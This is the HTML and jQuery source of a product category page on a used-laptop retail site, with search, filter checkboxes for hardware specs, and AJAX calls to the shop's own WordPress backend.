                                <a href="https://www.cashforusedlaptop.com/bulk-sale/">Bulk Sale</a>
                            </li>
                            <!-- <li id="menu-item-5535"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5535">
                                <a href="https://shop.cashforusedlaptop.com/bulk-sale/">Bulk sale</a>
                            </li> -->
                                                        <li id="menu-item-153"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153">
                                <a href="https://shop.cashforusedlaptop.com/sign-in/">Sign In</a>
                            </li>
                                                        <li id="menu-item-4217"
                                class="search-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-4217">
                                <a href="https://shop.cashforusedlaptop.com/?s=&amp;post_type=product&amp;type_aws=true">.</a>
                            </li>
                            <li id="menu-item-672"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672">
                                <a href="https://shop.cashforusedlaptop.com/my-cart/"
                                    class="menu-image-title-after menu-image-not-hovered">
                                    <img width="23" height="29" src="https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/images/cart.png" class="menu-image menu-image-title-after"
                                        alt="" loading="lazy">
                                    <!-- <span class="menu-image-title-after menu-image-title">.</span> -->
                                </a>
                            </li>
                        </ul>

                    </div>
                </div>
            </nav>
    </div>
</div><div class="cat-hidden-input">
    <input type="hidden" name="product_cat" value="ipad" onload="productfetch()">
</div>
<div class="custom-shop-template">
    <div class="container">
        <section class="shop-search-section">
            <div class="row">
                <div class="col-lg-2 col-md-2 col-sm-12"></div>
                <div class="col-lg-8 col-md-8 col-sm-12">
                    <div class="custom-searchbox">
                        <div class="aws-container">
                            <form class="aws-search-form aws-show-clear" method="get"
                                action="https://shop.cashforusedlaptop.com/">
                                <div class="aws-wrapper">
                                    <span class="algolia-autocomplete"
                                        style="position: relative; display: inline-block; direction: ltr;"><input
                                            id="keyword" type="search" name="s" value=""
                                            class="aws-search-field search-input-auto aa-input"
                                            placeholder="Search Your Products..." autocomplete="off"
                                            spellcheck="false" role="combobox" aria-autocomplete="both"
                                            aria-expanded="false" aria-owns="algolia-autocomplete-listbox-0"
                                            dir="auto" style="position: relative; vertical-align: top;" onkeyup="search()">
                                        <pre aria-hidden="true"
                                            style="position: absolute; visibility: hidden; white-space: pre; font-family: Raleway, sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; word-spacing: 0px; letter-spacing: 0px; text-indent: 0px; text-rendering: auto; text-transform: none;"></pre>
                                        <span class="aa-dropdown-menu" role="listbox"
                                            id="algolia-autocomplete-listbox-0"
                                            style="position: absolute; top: 100%; left: 0px; z-index: 100; display: none; right: auto;">
                                            <div id="fetched_data"></div>
                                        </span>
                                    </span>
                                    <input type="hidden" name="post_type" value="product">

                                    <input type="hidden" name="type_aws" value="true">
                                    <div class="aws-search-clear"><span>×</span></div>
                                    <div class="aws-loader">
                                    </div>
                                </div>
                                <button type="submit" class="aws-search-btn aws-form-btn">
                                    <span class="aws-search-btn_icon">
                                        <svg focusable="false" xmlns="http://www.w3.org/2000/svg"
                                            viewBox="0 0 24 24" style="display: block; height: 100%; width: 100%;">
                                            <path fill="#fff"
                                                d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z">
                                            </path>
                                        </svg>
                                    </span>
                                </button>
                            </form>
                        </div>
                    </div>
                    <div class="list text-center">
                        <ul>
                            <li><a href="#"><span class="css-sprite-star"></span><span>Certified Refurbished</span></a></li>
                            <li><a href="#"><span class="css-sprite-star"></span><span>Free Shipping</span></a></li>
                            <li><a href="#"><span class="css-sprite-star"></span><span>12 Months Warranty</span></a></li>
                            <li><a href="#"><span class="css-sprite-star"></span><span>30 Days Free Return</span></a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-2 col-sm-12"></div>
            </div>
            <hr class="green">
        </section>
        <!-- shop-search-section -->
        <div class="row">
            <div class="shop-filter-container">
                <div class="col-lg-3">
                    <form id="test">
    <div class="shop-filter-card">
        <div class="shop-filter">
        <h3>Filter</h3>
        <hr class="green">
            <div class="condition">
                <h4 onclick="showlist('condition')">Condition<i class="fa fa-toggle-on"></i></h4>
                <ul class="filter-list checkbox">
                    <li><label><input type="checkbox" onchange="productfetch()" name="conditions" value="brand-new">Brand New</label></li><li><label><input type="checkbox" onchange="productfetch()" name="conditions" value="excellent">Excellent</label></li><li><label><input type="checkbox" onchange="productfetch()" name="conditions" value="open-box">Open Box</label></li><li><label><input type="checkbox" onchange="productfetch()" name="conditions" value="flawless">Flawless</label></li><li><label><input type="checkbox" onchange="productfetch()" name="conditions" value="very-good">Very Good</label></li><li><label><input type="checkbox" onchange="productfetch()" name="conditions" value="good">Good</label></li><li><label><input type="checkbox" onchange="productfetch()" name="conditions" value="fair">Fair</label></li>    
                </ul>
            </div>
            <div class="brand">
                <h4 onclick="showlist('brand')">Brand<i class="fa fa-toggle-on"></i></h4>
                <ul class="filter-list checkbox">
                    <li><label><input type="checkbox" onchange="productfetch()" name="brands" value="ausu">Ausu</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="dell">Dell</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="gateway">Gateway</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="google">Google</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="hp-omen">HP Omen</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="iphone">Iphone</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="macbook">MacBook</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="microsof">Microsof</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="oneplus">OnePlus</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="pc">PC</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="razer">Razer</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="razer-blade">Razer Blade</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="razer-book">Razer Book</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="sony">Sony</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="to">to</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="hp">HP</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="lenovo">Lenovo</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="asus">ASUS</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="msi">MSI</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="alienware">Alienware</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="razerblade">Razerblade</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="acer">Acer</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="samsung">Samsung</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="toshiba">Toshiba</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="gigabyte">Gigabyte</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="apple">Apple</label></li><li><label><input type="checkbox" onchange="productfetch()" name="brands" value="microsoft">Microsoft</label></li>                </ul>
            </div>
            <div class="processor">
                <h4 onclick="showlist('processor')">Processor<i class="fa fa-toggle-on"></i></h4>
                <ul class="filter-list checkbox">
                    <li><label><input type="checkbox" onchange="productfetch()" name="processors" value="amd-a6">AMD A6</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="amd-a9-series">AMD A9 Series</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="amd-radeon-4">AMD Radeon 4</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="amd-ryzen-3">AMD Ryzen 3</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="amd-ryzen-5">AMD Ryzen 5</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="amd-ryzen-5-pro">AMD Ryzen 5 Pro</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="amd-ryzen-7">AMD Ryzen 7</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="amd-ryzen-7-pro">AMD Ryzen 7 PRO</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="amd-ryzen-9">AMD Ryzen 9</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-a8">Apple A8</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-a9x">Apple A9X</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-core-i5">Apple Core i5</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-core-i7">Apple Core i7</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-core-i9">Apple Core i9</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-m1">Apple M1</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-m1-8-core">Apple M1 8 Core</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-m1-max">Apple M1 Max</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-m1-pro">Apple M1 Pro</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-m2">Apple M2</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-m2-10-core">Apple M2 10-Core</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-m2-12-core">Apple M2 12-Core</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-m3">Apple M3</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="apple-m3-8-core">Apple M3 8 Core</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="dual-intel-xeon-e5">Dual Intel Xeon E5</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-atom-x7">Intel Atom X7</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-celeron">Intel Celeron</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-core-i3">Intel Core i3</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-core-i3-11th-gen">Intel Core i3-11th Gen</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-core-m-5">Intel Core M-5</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-core-m3">Intel Core m3</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-core-m3-6y30">Intel Core m3-6Y30</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-core-ultra-5">Intel Core Ultra 5</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-core-ultra-7">Intel Core Ultra 7</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-core-ultra-9">Intel Core Ultra 9</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-pentium">Intel Pentium</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-pentium-4415y">Intel Pentium 4415Y</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-pentium-silver">Intel Pentium Silver</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-xeon">Intel Xeon</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-xeon-e">Intel Xeon E</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-xeon-e3-1505mv5">Intel Xeon E3-1505Mv5</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-xeon-e5">Intel Xeon E5</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-xeon-e5-2687w">Intel Xeon E5-2687W</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-xeon-gold">Intel Xeon Gold</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-xeon-w">Intel Xeon W</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="m2">M2</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="m2-max-12-core">M2 Max 12 Core</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="m3-8-core">M3 8 Core</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="nvidia-tegra-4">NVIDIA Tegra 4</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="octa-core">Octa Core</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="ryzen-5-pro">Ryzen 5 Pro</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="ryzen-9">Ryzen 9</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="snapdragon-x-elite">Snapdragon X Elite</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-core-i5">Intel Core i5</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-core-i7">Intel Core i7</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-core-i9">Intel Core i9</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="ryzen-3">Ryzen 3</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="ryzen-5">Ryzen 5</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="ryzen-7">Ryzen 7</label></li><li><label><input type="checkbox" onchange="productfetch()" name="processors" value="intel-pentium-gold">Intel Pentium Gold</label></li>                </ul>
            </div>
            <div class="graphics">
                <h4 onclick="showlist('graphics')">Graphics<i class="fa fa-toggle-on"></i></h4>
                <ul class="filter-list checkbox">
                    <li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="amd-graphics">AMD Graphics</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="amd-radeon-graphics">AMD Radeon Graphics</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="amd-radeon-graphics-nvidia-geforce">AMD Radeon Graphics, NVIDIA GeForce</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="andriod-graphics">Andriod Graphics</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="apple-m2-8-core">Apple M2 8 core</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="apple-m3-10-core-gpu">Apple M3 10 Core GPU</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="intel-graphics-amd-radeon-graphics">Intel Graphics, AMD Radeon Graphics</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="intel-graphics-nvidia-quadro">Intel Graphics, NVIDIA Quadro</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="nvidia-geforce-intel-graphics">NVIDIA GeForce , Intel Graphics</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="nvidia-geforce-amd-radeon-graphics">NVIDIA GeForce, AMD Radeon Graphics</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="nvidia-quadro">NVIDIA Quadro</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="nvidia-quadro-amd-radeon-graphics">NVIDIA Quadro, AMD Radeon Graphics</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="nvidia-quadro-intel-graphics">NVIDIA Quadro, Intel Graphics</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="intel-graphics">Intel Graphics</label></li><li><label><input type="checkbox" onchange="productfetch()" name="graphics" value="nvidia-geforce">NVIDIA GeForce</label></li>                </ul>
            </div>
            <div class="rams">
                <h4 onclick="showlist('rams')">Memory<i class="fa fa-toggle-on"></i></h4>
                <ul class="filter-list checkbox">
                    <li><label><input type="checkbox" onchange="productfetch()" name="rams" value="128gb">128GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="20gb">20GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="24gb">24GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="2gb">2GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="31gb">31GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="36gb">36GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="3gb">3GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="40gb">40GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="4gb">4GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="4gbb">4GBB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="63gb">63GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="6gb">6GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="8gb">8GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="12gb">12GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="16gb">16GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="32gb">32GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="rams" value="64gb">64GB</label></li>                </ul>
            </div>
            <div class="storages">
                <h4 onclick="showlist('storages')">Storage<i class="fa fa-toggle-on"></i></h4>
                <ul class="filter-list checkbox">
                    <li><label><input type="checkbox" onchange="productfetch()" name="storages" value="1-1tb">1.1TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="1-25tb">1.25TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="1-5tb">1.5TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="1000gb">1000GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="1024gb">1024GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="120gb">120GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="125gb">125GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="128gb">128GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="128gb-1tb">128GB &amp; 1TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="16gb">16GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="16gb-600gb">16GB &amp; 600GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="180gb">180GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="1tb-128gb">1TB &amp; 128GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="1tb-1tb">1TB &amp; 1TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="1tb-256gb">1TB &amp; 256GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="1tb-hdd">1TB HDD</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="2-25tb">2.25TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="2-5tb">2.5TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="2000gb">2000GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="2048gb">2048GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="240gb">240GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="250gb">250GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="2512gb">2512GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="255gb">255GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="256gb-1tb">256GB &amp; 1TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="32gb">32GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="3tb">3TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="4tb">4TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="500gb">500GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="500gb-1tb">500GB &amp; 1TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="510gb">510GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="512-gb">512 GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="512gb-1tb">512GB &amp; 1TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="541gb">541GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="62gb">62GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="64gb">64GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="64gb-emmc">64GB eMMC</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="750gb">750GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="756gb">756GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="256gb">256GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="512gb">512GB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="1tb">1TB</label></li><li><label><input type="checkbox" onchange="productfetch()" name="storages" value="2tb">2TB</label></li>                </ul>
            </div>
            <div class="search-btn">
                <!-- <button type="submit" class="btn btn-default" style="width: 100%;">Search</button> -->
            </div>
        </div> 
    </div>
</form>                </div>
                <div class="col-lg-9">
                    <div class="row product-sort-row">
    <div class="col-md-3 col-sm-12 text-left">
        <div id="btnContainer" class="btn-product-view">
        <button class="btn list-btn" onclick="productfetch('listview')" type="button" name="views" value="list"><i class="fa fa-bars"></i> List</button> 
        <button class="btn gird-btn" onclick="productfetch('gridview')" type="button" name="views" value="gird"><i class="fa fa-th-large"></i> Grid</button>
        </div>
    </div>
    <div class="col-md-6 col-sm-12"></div>
    <div class="col-md-3 col-sm-12 text-right">
        <select name="orderby" class="orderby form-select" aria-label="Shop order" onchange="productfetch()">
            <option  value="date-desc">Sort by latest
            </option>
            <option  value="date-asc">Sort by oldest
            </option>
            <option  value="title-asc">Sort by name: a to z
            </option>
            <option  value="title-desc">Sort by name: z to a
            </option>
            <option  value="price-asc">Sort by price: low to high
            </option>
            <option  value="price-desc">Sort by price: high to low
            </option>
        </select>
    </div>
</div>
<!-- product-sort-row -->
<div class="row products-row">
    <div class="product-related-single">
        <div class="not-found">No data found</div>    </div>
</div>
<!-- products-row -->
<div class="row filter-output">
</div>
<!-- products-row -->
<div id="loader" class="lds-dual-ring display-none overlay"></div>
<!-- Loader -->                </div>
            </div>
        </div>
        <!-- close row -->
    </div>
</div>
<!-- custom-single-product-template -->
<script>
    function search(){
        if(jQuery('#keyword').val() == "") {
            jQuery('.aa-dropdown-menu').hide();
        }else{
            jQuery('.aa-dropdown-menu').show();
        }
        var search = jQuery('#keyword').val();
        $.ajax({
            url: 'https://shop.cashforusedlaptop.com/wp-admin/admin-ajax.php',
            type :'POST',
            data : {
                'action'       : 'search_result',
                'search'       : search,
            },
            success: function (result) {
                console.log(result);
                jQuery('#fetched_data').html( result );
            },
            error: function(err){
                console.log(err);
            }
        });
    }

    function productfetch($data){
        var choices = {};
        $('.products-row').remove();
        $('.filter-output').empty()
        $('#test input[type=checkbox]:checked').each(function() {
            if (!choices.hasOwnProperty(this.name)) 
                choices[this.name] = [this.value];
            else 
                choices[this.name].push(this.value);
        });
        $.ajax({
            url: 'https://shop.cashforusedlaptop.com/wp-admin/admin-ajax.php',
            type :'POST',
            data : {
                'action'       : 'call_archive_products',
                'choices'      : choices,
                'sortby'       : jQuery('select[name="orderby"] option:selected').val(),
                'search'       : jQuery('input[type="search"]').val(),
                'product_cate' : jQuery('input[name="product_cat"]').val(),
                'paged'        : $data, 
                'view'        : $data, 
            },
            beforeSend: function () {
                $('#loader').removeClass('display-none')
            },
            success: function (result) {
                //console.log(result);
                $('.filter-output').append(result);
            },
            complete: function () {
                $('#loader').addClass('display-none')
            },
            error: function(err){
                console.log(err);
            }
        });


    }
   
    function showlist($data){
        if ($data === 'condition') {
            jQuery('.condition .filter-list').toggleClass('filter-list-none');
            jQuery('.condition h4 i').toggleClass('fa-toggle-off');
            jQuery('.condition h4 i').toggleClass('fa-toggle-on');
        } else if ($data === 'brand') {
            jQuery('.brand .filter-list').toggleClass('filter-list-none');
            jQuery('.brand h4 i').toggleClass('fa-toggle-off');
            jQuery('.brand h4 i').toggleClass('fa-toggle-on');
        }  else if ($data === 'rams') {
            jQuery('.rams .filter-list').toggleClass('filter-list-none');
            jQuery('.rams h4 i').toggleClass('fa-toggle-off');
            jQuery('.rams h4 i').toggleClass('fa-toggle-on');
        }  else if ($data === 'storages') {
            jQuery('.storages .filter-list').toggleClass('filter-list-none');
            jQuery('.storages h4 i').toggleClass('fa-toggle-off');
            jQuery('.storages h4 i').toggleClass('fa-toggle-on');
        }  else if ($data === 'processor') {
            jQuery('.processor .filter-list').toggleClass('filter-list-none');
            jQuery('.processor h4 i').toggleClass('fa-toggle-off');
            jQuery('.processor h4 i').toggleClass('fa-toggle-on');
        }  else if ($data === 'graphics') {
            jQuery('.graphics .filter-list').toggleClass('filter-list-none');
            jQuery('.graphics h4 i').toggleClass('fa-toggle-off');
            jQuery('.graphics h4 i').toggleClass('fa-toggle-on');
        } else {
            console.log('No data found');
        }
    }
    jQuery(document).ready(function () {
        jQuery('#btnContainer .list-btn').on('click' , function(){
            jQuery('#btnContainer .list-btn').addClass('active'); 
            jQuery('#btnContainer .gird-btn').removeClass('active');    
        });
        jQuery('#btnContainer .gird-btn').on('click' , function(){
            jQuery('#btnContainer .gird-btn').addClass('active'); 
            jQuery('#btnContainer .list-btn').removeClass('active');   
        });
    });
</script>
 <!-- Footer Starts -->
 <footer class="footer p-30">
        <div class="container">
            <!-- Foot Top Starts -->
            <div class="foot-top row">
                <div class="foot-block col-md-4 col-sm-12 col-xs-12">
                    <div class="menu-footer-menu-one-container"><ul id="menu-footer-menu-one" class="list"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://shop.cashforusedlaptop.com/">Home</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://shop.cashforusedlaptop.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://shop.cashforusedlaptop.com/shipment-policy/">Shipment Policy</a></li>
</ul></div>                </div>
                <!-- Foot Block Starts -->
                <div class="foot-block col-md-4 col-sm-12 col-xs-12 text-center">
                    <div class="menu-footer-menu-two-container"><ul id="menu-footer-menu-two" class="list"><li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://shop.cashforusedlaptop.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://shop.cashforusedlaptop.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://shop.cashforusedlaptop.com/refund-exchange-policy/">Refund, Exchange and Warranty Policy</a></li>
</ul></div>                </div>
                <!-- Foot Block Ends -->
                <div class="foot-block col-md-4 col-sm-12 col-xs-12">
                    <h3 class="">
                        Call us (+1)844-261-1206
                    </h3>
                    <p>
                        support@cashforusedlaptop.com
                        <br>
                        122 Burrs Rd, Suite C
                        <br>
                        Westampton, NJ 08060
                    </p>
                    <a href="https://www.facebook.com/cfulaptop" target="_blank" class="social hvr-push">
                        <!-- <i class="fa fa-facebook" aria-hidden="true"></i> -->
                        <img width="24" height="24" src="https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/images/facebook.png">
                    </a>

                </div>
            </div>
            <!-- Foot Top Ends -->
            <!-- Foot Bottom Starts -->
            <div class="">
                <div class="col-md-12 text-center">
                    <br>
                    <p class="">
                        Copyright 2026 CashForUsedLaptop.com. All rights reserved.
                    </p>
                </div>
            </div>
            <!-- Foot Bottom Ends -->
        </div>
    </footer>
    <!-- Footer Ends -->
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='style-colorbox-css' href='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce-login-and-registration//assets/css/colorbox.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/shop.cashforusedlaptop.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shop.cashforusedlaptop.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
